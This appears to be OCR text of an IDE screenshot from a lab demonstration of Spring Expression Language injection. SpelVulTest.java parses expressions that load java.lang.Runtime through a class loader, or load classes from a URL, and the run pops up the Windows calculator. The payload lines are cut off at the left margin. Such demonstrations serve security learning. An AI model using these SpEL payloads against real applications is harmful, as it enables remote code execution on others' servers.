 Version control
SPEL
SpelVulTest
Structure
HELP.md
SpelVulTest.java
URL.java
URLClassLoader.java
ScriptEngineManager.java
Runtime.java
Process
SpelVulTest
main(String[]): void
ngframework.expression.spel.standard.SpelExpressionParser;
ng.reflect.InvocationTargetException;
.MalformedURLException;
9 .URL;
10 .URLClassLoader;
11
12 pelVulTest {
13 tic void main(String[] args) throws MalformedURLException, ClassNotFoundException, Invoca
14 ng cmdStr = "new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL('http://127.
15 cmdStr = "T(java.lang.ClassLoader).getSystemClassLoader().loadClass('java.lang.Runtime')
16 sionParser parser = new SpelExpressionParser();//创建解析器
17 sion exp = parser.parseExpression(cmdStr);//解析表达式
18 out.println( exp.getValue() );//弹出计算器
19
20
21
中
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
java.lang.ProcessImpl@1b40d5f0
Process finished with exit code 0
SPEL > src > main > java > com > example > vul > SpelVulTest
10:32 CRLF UTF-8 4 spaces